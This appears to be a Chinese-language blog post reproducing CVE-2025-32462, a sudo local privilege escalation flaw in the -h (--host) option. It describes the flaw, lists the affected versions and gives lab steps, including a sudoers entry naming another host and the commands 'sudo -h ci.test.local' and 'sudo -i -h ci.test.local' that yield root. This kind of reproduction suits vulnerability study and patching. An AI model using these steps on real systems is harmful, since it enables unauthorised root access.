CVE-2025-32462-Linux sudo本地提权漏洞复现

一、漏洞介绍

Linux 是一个免费开源的类Unix操作系统,广泛应用于服务器、嵌入式设备和云计算平台。

sudo 是 Linux 系统中管理权限的核心工具,允许授权用户临时获取 root 或其他用户权限执行命令,既保障系统安全又便于操作审计。

近日,Linux sudo 工具公开存在两个紧密关联的本地提权漏洞(CVE-2025-32462 / CVE-2025-32463)。主流 Linux 发行版默认配置下,攻击者可利用这两个漏洞从普通用户权限提升至 root 权限。

CVE-2025-32462 Linux sudo 本地权限提升漏洞在于 sudo 的 -h(--host)选项存在缺陷,该选项本应与 -l(--list)配合使用来查询远程主机权限,但实际未严格限制其仅用于查询功能,导致攻击者可能结合命令执行或文件编辑操作实现本地提权。

二、影响范围

CVE-2025-32462 1.8.8 < Sudo版本 <= 1.9.17

三、漏洞复现





使用的环境为Ubuntu24.04,自带的sudo,版本为1.9.15p5



此时执行sudo -i等提示需要输入密码和权限不够



编辑sudoers文件

visudo /etc/sudoers

添加:ubuntu ci.test.local = NOPASSWD:ALL







此时尝试执行命令可提权成功

sudo -h ci.test.local 命令



sudo -i -h ci.test.local

Ubuntu 22.04 sudo 版本1.8.31,测试同样成功